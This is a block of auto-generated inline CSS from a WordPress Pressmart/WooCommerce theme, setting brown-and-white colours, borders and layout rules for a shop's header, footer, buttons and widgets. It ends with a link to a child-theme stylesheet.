.nav-link.active,.pressmart-accordion.accordion-outline .card-header a:not(.collapsed),.pressmart-accordion.accordion-outline .card-header a:not(.collapsed):after,.pressmart-button .btn-style-outline.btn-color-primary,.pressmart-button .btn-style-link.btn-color-primary,.mobile-nav-tabs li.active,.newsletter-form input[type="checkbox"]:before{color: #7c4325;}.primary-inverse-color{color: #FFFFFF;}.header-cart-count,.header-wishlist-count,.header-compare-count,input[type="checkbox"]::before,.news .news-title,.entry-date,.page-numbers.current,.page-links > span.current .page-number,.read-more-button .read-more-btn .more-link,.read-more-button-fill .read-more-btn .more-link:hover,.format-link .entry-link a,.format-link .entry-link:before,.format-quote .entry-quote:before,.format-quote .entry-quote:after,.format-quote .entry-quote,.format-quote .entry-quote .quote-author a,.tag-social-share .single-tags a:hover,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.widget_calendar .wp-calendar-table caption,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,.pressmart-back-to-top,.pressmart-posts-lists .post-categories a,.pressmart-recent-posts .post-categories a,.widget.widget_layered_nav li.chosen a:after,.widget.widget_rating_filter li.chosen a:after,.filter-categories a.active,.portfolio-post-loop .action-icon a:before,.portfolio-style-2 .portfolio-post-loop .entry-content-wrapper .categories,.portfolio-style-2 .portfolio-post-loop .entry-content-wrapper a,.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories,.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a,.customer-login-left,.customer-signup-left,.customer-login-left h2,.customer-signup-left h2,.products .product-image .quickview-button a,.products .product .product-countdown > span,.products .product .product-countdown > span > span,.pressmart-hot-deal-products .pressmart-deal-date,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce-product-gallery .single-product-images-btns a:hover,.woocommerce-account .user-info .display-name,.multi-step-checkout .panel.active .panel-heading,.multi-step-checkout .checkout-next-step a,.pressmart-team.image-top-with-box .color-scheme-inherit .member-info,.pressmart-team.image-top-with-box-2 .color-scheme-inherit .member-info,.pressmart-team.image-top-with-box .color-scheme-inherit .member-info h3,.pressmart-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,.pressmart-team .color-scheme-inherit .member-social a,.pressmart-team.image-middle-swap-box .color-scheme-inherit .flip-front,.pressmart-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,.pressmart-team.image-middle-swap-box .color-scheme-inherit .member-info,.pressmart-team.image-middle-swap-box .color-scheme-inherit .member-info h3,.pressmart-team.image-bottom-overlay .color-scheme-inherit .member-info.pressmart-team.image-bottom-overlay .color-scheme-inherit .member-info h3,.pressmart-tabs.tabs-pills .nav-tabs .nav-link.active,.pressmart-tour.tour-pills .nav-tabs .nav-link.active,.pressmart-accordion.accordion-pills .card-header a:not(.collapsed),.pressmart-accordion.accordion-pills .card-header a:not(.collapsed):after,.progress-bar,.pressmart-social.icons-theme-colour a:hover i,.slick-slider .slick-arrow:hover,.pressmart-button .btn-style-outline.btn-color-primary:hover,#yith-wcwl-popup-message{color: #FFFFFF;}.woocommerce-new-signup .button,.pressmart-video-player .video-play-btn,.mobile-nav-tabs li.active{background-color: #FFFFFF;}.primary-background-color{background-color: #7c4325;}.header-cart-count,.header-wishlist-count,.header-compare-count,.owl-carousel .owl-dots .owl-dot.active span,input[type="radio"]::before,input[type="checkbox"]::before,.news .news-title,.page-numbers.current,.entry-date,.page-links > span.current .page-number,.read-more-button .read-more-btn .more-link,.read-more-button-fill .read-more-btn .more-link:hover,.format-link .entry-link,.format-quote .entry-quote,.tag-social-share .single-tags a:hover,.related.posts > h3:after,.related.portfolios > h3:after,.comment-respond > h3:after,.comments-area > h3:after,.portfolio-entry-summary h3:after,.widget-title-bordered-short .widget-title::before,.widget-title-bordered-full .widget-title::before,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget_calendar .wp-calendar-table caption,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,.pressmart-back-to-top,.pressmart-posts-lists .post-categories a,.pressmart-recent-posts .post-categories a,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.widget.widget_layered_nav li.chosen a:before,.widget.widget_rating_filter li.chosen a:before,.filter-categories a.active,.portfolio-post-loop .action-icon a:before,.customer-login-left,.customer-signup-left,.products .product-image .quickview-button,.products .product .product-countdown > span,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce-product-gallery .single-product-images-btns a:hover,.tabs-layout .tabs li:after,section.related > h2::after,section.upsells > h2::after,div.cross-sells > h2::after,section.recently-viewed > h2::after,.woocommerce-account .pressmart-user-profile,.multi-step-checkout .panel.active .panel-heading,.pressmart-countdown.countdown-box .product-countdown > span,.pressmart-hot-deal-products .pressmart-deal-date,.pressmart-hot-deal-products .progress-bar,.tabs-layout.tabs-line .nav-tabs .nav-link::after,.pressmart-team.image-top-with-box-2 .member-info,.pressmart-team.image-middle-swap-box .member-info,.pressmart-team.image-top-with-box .member-info,.pressmart-team.image-middle-swap-box .flip-front,.pressmart-team.image-bottom-overlay .member-info,.pressmart-team.image-bottom-overlay .member-info::before,.pressmart-team.image-bottom-overlay .member-info::after,.pressmart-video-player .video-wrapper:hover .video-play-btn,.pressmart-tabs.tabs-line .nav-tabs .nav-link::after,.pressmart-tabs.tabs-pills .nav-tabs .nav-link.active,.pressmart-tour.tour-line .nav-tabs .nav-link::after,.pressmart-tour.tour-pills .nav-tabs .nav-link.active,.pressmart-accordion.accordion-pills .card-header a:not(.collapsed),.progress-bar,.pressmart-social.icons-theme-colour a:hover i,.slick-slider .slick-arrow:hover,.pressmart-button .btn-style-flat.btn-color-primary,.pressmart-button .btn-style-outline.btn-color-primary:hover,#yith-wcwl-popup-message,.slick-slider .slick-dots li.slick-active button{background-color: #7c4325;}.pressmart-dropdown ul.sub-dropdown,div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,div[class*="wcml-dropdown"] .wcml-cs-submenu,.woocommerce-currency-switcher-form .dd-options,.header-mini-search .pressmart-mini-ajax-search,.myaccount-items,.search-results-wrapper .autocomplete-suggestions,.trending-search-wrap,.pressmart-search-popup .pressmart-search-popup-wrap,.header-cart .widget_shopping_cart,.pressmart-promo-bar,.entry-post .post-highlight span:before,.entry-meta .meta-share-links,.pressmart-off-canvas-sidebar .widget-area,.products.grid-view .product-variations,.products.product-style-4.grid-view .product-buttons-variations,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,.widget.widget_layered_nav li a:before,.widget.widget_rating_filter li a:before,.widget.pressmart_widget_product_sorting li.chosen a:after,.widget.pressmart_widget_price_filter_list li.chosen a:after,.pressmart-login-signup,.pressmart-signin-up-popup,.pressmart-minicart-slide,.pressmart-quick-view,.pressmart-newsletter-popup,.newsletter-form input[type="checkbox"],.newsletter-form input[type="checkbox"]:before,.mfp-content button.mfp-close,.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce-product-gallery .single-product-images-btns a,.pressmart-360-degree-wrapper .nav_bar,.product-navigation-share .pressmart-social,.product-navigation .product-info-wrap,.woocommerce div.summary .countdown-box .product-countdown > span,.woocommerce div.summary .price-summary,.woocommerce div.summary .product-term-detail,.pressmart-sticky-add-to-cart,.pressmart-product-sizechart,.pressmart-ajax-blok-content,.pressmart-ask-questions-popup,.pressmart-bought-together-products .pressmart-out-of-stock,.woocommerce-cart.has-mobile-bottom-navbar-single-page .pressmart-freeshipping-bar,.multi-step-checkout .panel-title.active .step-numner,.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,.tabs-layout.tabs-normal .nav-tabs .nav-link.active,.pressmart-tabs.tabs-classic .nav-tabs .nav-link.active,.pressmart-tabs.tabs-classic .nav-tabs + .tab-content,.pressmart-tour.tour-classic .nav-tabs .nav-link.active,.pressmart-tour.tour-classic .nav-tabs + .tab-content .tab-pane,.pressmart-canvas-sidebar,.pressmart-mobile-menu,.pressmart-mobile-navbar,.widget .owl-carousel .owl-nav button[class*="owl-"],.widget .owl-carousel .owl-nav button[class*="owl-"] {background-color:#ffffff;}select option {background-color:#ffffff;}.header-topbar ul li li:hover a,.search-results-wrapper .autocomplete-selected,.trending-search-wrap ul li:hover a,.header-myaccount .myaccount-items li:hover a,.pressmart-navigation ul.sub-menu > li:hover > a,.pressmart-minicart-slide .mini_cart_item:hover,.header-cart .widget_shopping_cart .mini_cart_item:hover,.pressmart-product-policy,.woocommerce-MyAccount-navigation li.is-active a,.woocommerce-MyAccount-navigation li:hover a,.author-info,.tag-social-share .single-tags a,.slick-slider .slick-dots button {background-color:#F8F8F8;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.owl-carousel .owl-dots .owl-dot span {background-color:#e9e9e9;}.portfolio-post-loop .post-thumbnail:after {background-color: rgba(124,67,37,0.4);}.portfolio-style-3 .portfolio-post-loop .post-thumbnail:after {background-color: rgba(124,67,37,0.7);}.portfolio-post-loop .action-icon a:hover:before,.portfolio-style-2 .portfolio-post-loop .entry-content-wrapper,.portfolio-style-2 .portfolio-post-loop .action-icon a:hover:before {background-color: rgba(124,67,37,1);}fieldset,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,input[type="checkbox"],input[type="radio"],.search-form [type="submit"],.wp-block-search [type="submit"],.exclamation-mark:before,.question-mark:before,.select2-container--default .select2-selection--multiple,.select2-container--default .select2-selection--single,tr,.pressmart-search-popup .pressmart-ajax-search .searchform,.widget .tagcloud a,.widget.widget_tag_cloud a,.wp_widget_tag_cloud a,.widget_calendar table,.widget_calendar td,.widget_calendar .wp-calendar-nav,.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle,.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,.widget.widget_layered_nav li a:before,.widget.widget_rating_filter li a:before,.pressmart-swatches .swatch-color span,.quantity input[type="button"],.woocommerce div.summary .pressmart-bought-together-products,.single-product-page > .pressmart-bought-together-products,.accordion-layout .tab-content-wrap,.toggle-layout .tab-content-wrap,.woocommerce-MyAccount-navigation ul,.products-and-categories-box .section-inner.row,.pressmart-product-categories-thumbnails.categories-circle .category-image,.pressmart-product-custom-categories .category-style-4 .product-wrapper,.pressmart-product-brands.brand-circle .brand-image,.pressmart-product-policy,.pressmart-tabs.tabs-classic .nav-tabs + .tab-content,.pressmart-tour.tour-classic .nav-tabs .nav-link,.pressmart-tour.tour-classic .nav-tabs + .tab-content .tab-pane,.pressmart-accordion.accordion-classic .card,#wcfm_products_manage_form_wc_product_pressmart_offer_expander .pressmart_offer_option,#wcfm_products_manage_form_wc_product_pressmart_offer_expander .pressmart_service_option {border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#e9e9e9;}.post-navigation,.comment-list .children,.comment-navigation .nav-links,.woocommerce div.summary .price-summary .total-discount,.woocommerce div.summary .price-summary .overall-discount,.woocommerce div.summary .pressmart-bought-together-products .items-total-price-button,.single-product-page > .pressmart-bought-together-products .items-total-price-button .items-total-price > div:last-child,.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,.woocommerce table.shop_table td,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,.pressmart-accordion.accordion-line .card,.pressmart-mobile-menu ul.mobile-main-menu > li:first-child{border-top-width:1px;border-top-style:solid;border-top-color:#e9e9e9;}.single-featured-image-header,.pressmart-dropdown ul.sub-dropdown li:not(:last-child) a,div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,div[class*="wcml-dropdown"] .wcml-cs-submenu li a,.woocommerce-currency-switcher-form .dd-options a.dd-option,.header-myaccount .myaccount-items li:not(:last-child) a,.post-navigation,.comment-list > li:not(:last-child),.comment-navigation .nav-links,.woocommerce-or-login-with:after,.woocommerce-or-login-with:before,.woocommerce-or-login-with:after,.woocommerce-or-login-with:before,.widget_shopping_cart .mini_cart_item,.empty-cart-browse-categories .browse-categories-title,.products-header,.pressmart-filter-widgets .pressmart-filter-inner,.products.list-view div.product .product-wrapper,.pressmart-product-sizechart .sizechart-header h2,.tabs-layout .tabs,.related.posts > h3,.related.portfolios > h3,.comment-respond > h3,.comments-area > h3,.portfolio-entry-summary h3,section.related > h2,section.upsells > h2,section.recently-viewed > h2,div.cross-sells > h2,.woocommerce .wishlist_table.mobile li,.woocommerce-cart table.cart,.woocommerce-MyAccount-navigation li:not(:last-child) a,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,.section-heading,.tabs-layout.tabs-normal .nav-tabs,.products-and-categories-box .section-title,.pressmart-accordion.accordion-classic .card-header,.pressmart-accordion.accordion-line .card:last-child,.pressmart-mobile-menu ul.mobile-main-menu li a,.mobile-topbar > *:not(:last-child){border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#e9e9e9;}.pressmart-heading.separator-underline .separator-right{border-bottom-color:#7c4325;}.entry-meta .meta-share-links:after{border-top-color:#ffffff;} .pressmart-ajax-search .search-field,.pressmart-ajax-search .product_cat,.products-and-categories-box .section-categories,.products-and-categories-box .section-banner,.pressmart-tabs.tabs-classic .nav-tabs .nav-link{border-right-width:1px;border-right-style:solid;border-right-color:#e9e9e9;}.pressmart-mobile-menu ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,.single-product-page > .pressmart-bought-together-products .items-total-price-button,.single-product-page .woocommerce-tabs .pressmart-bought-together-products .items-total-price-button,.pressmart-tabs.tabs-classic .nav-tabs .nav-link,.widget_calendar .wp-calendar-nav .pad{border-left-width:1px;border-left-style:solid;border-left-color:#e9e9e9;}.pressmart-tour.tour-classic.position-left .nav-tabs .nav-link.active,.wp-block-quote,.wp-block-quote[style*="text-align:right"],.pressmart-video-player .video-play-btn:before,.news .news-title:before{border-left-color:#7c4325;}.pressmart-video-player .video-wrapper:hover .video-play-btn:before{border-left-color:#FFFFFF;}.pressmart-tour.tour-classic.position-right .nav-tabs .nav-link.active{border-right-color:#7c4325;}.footer-categories .categories-list li.cat-item:not(:last-child){border-right-width:1px;border-right-style:solid;border-right-color:#e9e9e9;} .dropdow-minicart-header .minicart-title,.minicart-header,.widget_shopping_cart .widget_shopping_cart_footer,.mobile-menu-header,.pressmart-social.icons-theme-colour a i,.pressmart-spinner::before,.loading::before,.woocommerce .blockUI.blockOverlay::before,.zoo-cw-attr-item,.dokan-report-abuse-button.working::before,.pressmart-vendors-list .store-product,.pressmart-accordion.accordion-outline .card-header a{border-color:#e9e9e9;}.pressmart-tabs.tabs-classic .nav-tabs .nav-link{border-top-color:#e9e9e9;}.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,.tabs-layout.tabs-normal .nav-tabs .nav-link.active,.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{border-left-color:#e9e9e9;}.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,.tabs-layout.tabs-normal .nav-tabs .nav-link.active{border-right-color:#e9e9e9;}.read-more-button-fill .read-more-btn .more-link,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,.widget-area .pressmart-widget-testimonial,.widget-area .pressmart-widget-testimonial img,.pressmart-swatches .swatch.swatch-selected,.zoo-cw-active.zoo-cw-attribute-option .zoo-cw-attr-item,.zoo-cw-attribute-option:not(.disabled):hover .zoo-cw-attr-item,.zoo-cw-is-desktop .zoo-cw-attribute-option.cw-active .zoo-cw-attr-item,.woocommerce-checkout form.checkout_coupon,.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,.pressmart-tabs.tabs-outline .nav-tabs .nav-link.active,.pressmart-tour.tour-outline .nav-tabs .nav-link.active,.pressmart-accordion.accordion-outline .card-header a:not(.collapsed),.pressmart-social.icons-theme-colour a:hover i,.pressmart-button .btn-style-outline.btn-color-primary,.pressmart-button .btn-style-link.btn-color-primary,.pressmart-hot-deal-products.highlighted-border,.products-header .pressmart-product-off-canvas-btn{border-color:#7c4325;}.widget.widget_layered_nav li.chosen a:before,.widget.widget_rating_filter li.chosen a:before,.widget_calendar caption,.woocommerce-account .pressmart-user-profile{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#7c4325;}.pressmart-element .section-heading h2:after{border-bottom-style:solid;border-bottom-color:#7c4325;}.site-footer,.pressmart-tabs.tabs-classic .nav-tabs .nav-link.active,.tabs-layout.tabs-normal .nav-tabs .nav-link.active,.pressmart-spinner::before,.loading::before,.woocommerce .blockUI.blockOverlay::before,.dokan-report-abuse-button.working::before{border-top-color:#7c4325;}.pressmart-arrow:after,#add_payment_method #payment div.payment_box::after,.woocommerce-cart #payment div.payment_box::after,.woocommerce-checkout #payment div.payment_box::after{border-bottom-color:#ffffff;}.entry-date .date-month:after{border-top-color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,selectbutton,input,select,textarea,fieldset,button,.button,input[type="button"],input[type="reset"],input[type="submit"],.header-cart .widget_shopping_cart,.myaccount-items,.products div.product .product-wrapper,.products .product-buttons .cart-button a,.products .product-image .quickview-button,.entry-date,.pressmart-social.style-1 a,.entry-meta .meta-share-links,.widget-area .widget,.pressmart-back-to-top,.dokan-widget-area .widget,.pressmart-pagination .page-numbers,.woocommerce-pagination .page-numbers,.pressmart-pagination .page-links .page-number,.woocommerce-pagination .page-links .page-number,.page-links .page-number,.product-navigation .product-info-wrap,.product-countdown > span,.woocommerce div.summary .product-brands a,.pressmart-bought-together-products,.toggle-layout .tab-content-wrap,.woocommerce-cart .woocommerce-cart-inner,.woocommerce-cart .cart_totals,.woocommerce-checkout form.checkout_coupon,.woocommerce-checkout .order-review-inner,.woocommerce-checkout #payment div.payment_box,.woocommerce .wishlist_table td.product-add-to-cart a,.select2-container--default .select2-selection--single,.tag-social-share .single-tags a,.filter-categories a,.menu-item .menu-label,.product-labels > span,.header-services .icon-service,.project-preview .preview-link{border-radius: 0px;}.header-col-right .pressmart-dropdown ul.sub-dropdown,.header-col-right div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,.header-col-right div[class*="wcml-dropdown"] .wcml-cs-submenu,.header-col-right .woocommerce-currency-switcher-form .dd-options,.header-col-right .header-mini-search .pressmart-mini-ajax-search,.pressmart-dropdown ul.sub-dropdown li:last-child a,.search-results-wrapper .autocomplete-suggestions,.trending-search-wrap,.pressmart-navigation ul.menu ul.sub-menu,.pressmart-navigation .pressmart-megamenu-wrapper,.categories-menu,.products.grid-view .product-variations,.accordion-layout .tab-content-wrap:last-child,.woocommerce-MyAccount-navigation ul{border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}.accordion-layout *:nth-child(2),.woocommerce-account .pressmart-user-profile{border-top-left-radius: 0px;border-top-right-radius: 0px;}.button,.btn,button,input[type="button"],input[type="submit"],.search-form [type="submit"],.wp-block-search [type="submit"],.button:not([href]):not([tabindex]),.btn:not([href]):not([tabindex]),.header-cart .widget_shopping_cart .button:not(.checkout),.woocommerce .wishlist_table td.product-add-to-cart a{color: #ffffff;background-color: #7c4325;}.pressmart-button .btn-color-default.btn-style-outline,.pressmart-button .btn-color-default.btn-style-link,.pressmart-button .btn-color-default.btn-style-text{color: #7c4325;}.pressmart-button .btn-color-default.btn-style-outline{border-color: #7c4325;}.pressmart-button .btn-color-default.btn-style-link:after{background-color: #7c4325;}.button:hover,.btn:hover,button:hover,button:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,.button:not([href]):not([tabindex]):hover,.btn:not([href]):not([tabindex]):hover,.pressmart-button .btn-color-default.btn-style-outline:hover,.header-cart .button:not(.checkout):hover,.woocommerce .wishlist_table td.product-add-to-cart a:hover{color: #fcfcfc;background-color: #7c3610;}.pressmart-button .btn-color-default.btn-style-link:hover{color: #7c3610;}.pressmart-button .btn-color-default.btn-style-outline:hover,.pressmart-button .btn-color-default.btn-style-link:hover{border-color: #7c3610;}.products .cart-button a {color: #545454;background-color: #f5f5f5;}.products div.product:hover .cart-button a,.products .product-buttons .cart-button a.added{color: #ffffff;background-color: #7c4325;}div.summary form.cart .button{color: #ffffff;background-color: #7c4325;}div.summary form.cart .button:hover,div.summary form.cart .button:focus{color: #fcfcfc;background-color: #7c3813;}.pressmart-quick-buy .pressmart_quick_buy_button,.pressmart-bought-together-products .add-items-to-cart{color: #ffffff;background-color: #333333;}.pressmart-quick-buy .pressmart_quick_buy_button:hover,.pressmart-quick-buy .pressmart_quick_buy_button:focus,.pressmart-bought-together-products .add-items-to-cart:hover,.pressmart-bought-together-products .add-items-to-cart:focus{color: #fcfcfc;background-color: #212121;}.widget_shopping_cart .button.checkout,.woocommerce-cart a.checkout-button,.woocommerce_checkout_login .checkout-next-step .btn,.woocommerce_checkout_login .checkout-next-step.btn,.woocommerce-checkout-payment #place_order{color: #ffffff;background-color: #333333;}.widget_shopping_cart .button.checkout:hover,.widget_shopping_cart .button.checkout:focus,.woocommerce-cart a.checkout-button:hover,.woocommerce-cart a.checkout-button:focus,.woocommerce_checkout_login .checkout-next-step .btn:hover,.woocommerce_checkout_login .checkout-next-step .btn:focus,.woocommerce_checkout_login .checkout-next-step.btn:hover,.woocommerce_checkout_login .checkout-next-step.btn:focus,.woocommerce-checkout-payment #place_order:hover,.woocommerce-checkout-payment #place_order:focus{color: #fcfcfc;background-color: #212121;}text,select,textarea,number,.pressmart-search-popup .searchform,.pressmart-search-popup .search-field,.pressmart-search-popup .search-categories > select{color:#545454;background-color:#ffffff;}.mc4wp-form-fields p:first-child::before{color:#545454;}::-moz-selection { color: #FFFFFF;background: #7c4325;}::selection {color: #FFFFFF;background: #7c4325;}.promo-bar-wrapper{height: 40px;}.promo-bar-button .button{color: #ffffff;background-color: #7c4325;}.promo-bar-button .button:hover{color: #fcfcfc;background-color: #2d0000;}.header-topbar,.header-topbar :after{color: #ffffff;}.header-topbar a,.woocommerce-currency-switcher-form .dd-select label,.woocommerce-currency-switcher-form .dd-select small{color: #ffffff;}.header-topbar a:hover{color: #ffffff;}.header-topbar{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#7c4325;}.header-topbar .header-col > *,.topbar-navigation ul.menu > li:not(:first-child){border-left-width:1px;border-left-style:solid;border-left-color:#7c4325;}.header-topbar .header-col > *:last-child{border-right-width:1px;border-right-style:solid;border-right-color:#7c4325;}.header-topbar{max-height:42px;}.header-topbar .header-col > *{line-height:40px;}.header-main{color: #545454;}.header-main a,.header-main .header-mini-search .search-icon-text:before{color: #212121;}.header-main a:hover,.header-main .header-mini-search .search-icon-text:hover::before{color: #7c4325;}.header-main .pressmart-ajax-search .searchform,.header-services .icon-service{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#e9e9e9;}.header-main{height:92px;}.header-main.header-sticked{height:65px;}.header-main .search-field,.header-main .search-categories > select{color:#545454;}.header-main .searchform,.header-main .search-field,.header-main .search-categories > select{background-color:#ffffff;}.header-main ::-webkit-input-placeholder { color:#545454;}.header-main :-moz-placeholder { color:#545454;}.header-main ::-moz-placeholder { color:#545454;}.header-main :-ms-input-placeholder { color:#545454;}.header-navigation{color: #ffffff;}.header-navigation a{color: #ffffff;}.header-navigation a:hover{color: #ffffff;}.header-navigation .pressmart-ajax-search .searchform{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#7c4325;}.header-navigation{border-top-width:1px;border-top-style:solid;border-top-color:#7c4325;}.header-navigation{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#7c4325;}.header-navigation,.header-navigation .main-navigation ul.menu > li > a{height:44px;}.header-navigation .categories-menu-title{height:44px;}.header-navigation ::-webkit-input-placeholder { color:#545454;}.header-navigation :-moz-placeholder { color:#545454;}.header-navigation ::-moz-placeholder { color:#545454;}.header-navigation :-ms-input-placeholder { color:#545454;}.categories-menu-title{background-color:#7C4325;color: #ffffff;}.categories-menu{background-color:#ffffff;}.categories-menu ul.menu > li > a{color: #212121;}.categories-menu ul.menu > li:hover > a{color: #7c4325;}.categories-menu ul.menu > li:hover > a{background-color:#F8F8F8;}.categories-menu{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#e9e9e9;}.categories-menu ul.menu > li:not(:last-child){border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#e9e9e9;}.site-header ul.menu ul.sub-menu,.site-header .pressmart-megamenu-wrapper{color: #545454;}.site-header ul.menu ul.sub-menu a,.pressmart-megamenu-wrapper a.nav-link,.site-header .pressmart-megamenu-wrapper a{color: #212121;}.site-header .pressmart-megamenu-wrapper a:hover{color: #7c4325;}.site-header ul.menu ul.sub-menu > li:hover > a,.pressmart-megamenu-wrapper li.menu-item a:hover{color: #7c4325;background-color:#F8F8F8;}.footer-main,.site-footer .caption{color: #333333;}.site-footer .widget-title,.site-footer .footer-categories .cate_title{color: #212121;}.footer-main a,.footer-main label,.footer-main thead th{color: #212121;}.footer-main a:hover{color: #7c4325;}.site-footer text,.site-footer select,.site-footer textarea,.site-footer number,.site-footer input[type="email"]{color:#545454;background-color:#ffffff;}.site-footer .mc4wp-form-fields p:first-child::before{color: #545454;}.site-footer .footer-categories{border-top-width:1px;border-top-style:solid;border-top-color:#e9e9e9;}.site-footer ::-webkit-input-placeholder { color:#545454;}.site-footer :-moz-placeholder { color:#545454;}.site-footer ::-moz-placeholder { color:#545454;}.site-footer :-ms-input-placeholder { color:#545454;}.footer-subscribe h4,.footer-subscribe p {color:#ffffff;}.footer-subscribe [type="submit"]{color:#ffffff;background-color:#333333;}.footer-subscribe [type="submit"]:hover{color:#f1f1f1;background-color:#212121;}.footer-subscribe text,.footer-subscribe select,.footer-subscribe textarea,.footer-subscribe input[type="email"]{color:#545454;background-color:#ffffff;}.footer-subscribe .mc4wp-form-fields p:first-child::before{color:#545454;}.footer-copyright{color: #333333;}.footer-copyright a{color: #212121;}.footer-copyright a:hover{color: #7c4325;}.footer-copyright{border-top-width:1px;border-top-style:solid;border-top-color:#e9e9e9;}.woocommerce ul.cart_list li .product-title,.woocommerce ul.product_list_widget li .product-title,.widget.widget_layered_nav li.nav-title,.products.grid-view .product-cats,.products.grid-view .product-title,.pressmart-bought-together-products .product-title,.products .woocommerce-loop-category__title a{text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}.product-labels span.on-sale{background-color:#388E3C;}.product-labels span.new{background-color:#82B440;}.product-labels span.featured{background-color:#ff9f00;}.product-labels span.out-of-stock{background-color:#ff6161;}.freeshipping-bar {background-color:#efefef;}.freeshipping-bar .progress-bar {background-color:#7c4325;}.pressmart-newsletter-popup{max-width: 750px;}.pressmart-newsletter-content,.pressmart-newsletter-content > .pressmart-newsletter-title,.pressmart-newsletter-content label{color:#ffffff;}.pressmart-newsletter-popup input[type="submit"]{color:#ffffff;background-color:#333333;}.pressmart-newsletter-popup input[type="submit"]:hover{color:#ffffff;background-color:#212121;}.pressmart-newsletter-content [type="email"] {border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#e9e9e9;}.pressmart-newsletter-popup,.full-content .pressmart-newsletter-content {border-radius: 0px;}.banner-left .pressmart-newsletter-banner img,.banner-right .pressmart-newsletter-content {border-top-left-radius: 0px;border-bottom-left-radius: 0px;}.banner-right .pressmart-newsletter-banner img,.banner-left .pressmart-newsletter-content {border-top-right-radius: 0px;border-bottom-right-radius: 0px;}@media (max-width:1024px){.header-main{height:60px;}.site-header .header-main,.site-header .header-navigation{color: #545454;background-color: #FFFFFF;}.header-main a,.header-navigation a{color: #333333;}.header-main a:hover,.header-navigation a:hover{color: #7c4325;}.site-header .header-main{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#e9e9e9;}.site-header text,.site-header select,.site-header textarea,.site-header number,.site-header input[type="search"],.site-header .product_cat{color:#555555;background-color:#ffffff;}.site-header ::-webkit-input-placeholder { color:#555555;}.site-header :-moz-placeholder { color:#555555;}.site-header ::-moz-placeholder { color:#555555;}.site-header :-ms-input-placeholder {color:#555555;}.woocommerce div.summary .price-summary .price-summary-header,.woocommerce div.summary .product-term-detail .terms-header{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#e9e9e9;}}@media (max-width:767px){.widget-area{background-color:#ffffff;}.single-product-page > .pressmart-bought-together-products .items-total-price-button,.single-product-page .woocommerce-tabs .pressmart-bought-together-products .items-total-price-button{border-top-width:1px;border-top-style:solid;border-top-color:#e9e9e9;}.products-and-categories-box .section-categories,.woocommerce-cart table.cart tr{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#e9e9e9;}.nav-subtitle{color: #212121;}}.header-icon-text{display: none;}
</style>
<link rel='stylesheet' id='pressmart-child-style-css' href='https://comfatra.com/wp-content/themes/pressmart-child/style.css' type='text/css' media='all' />
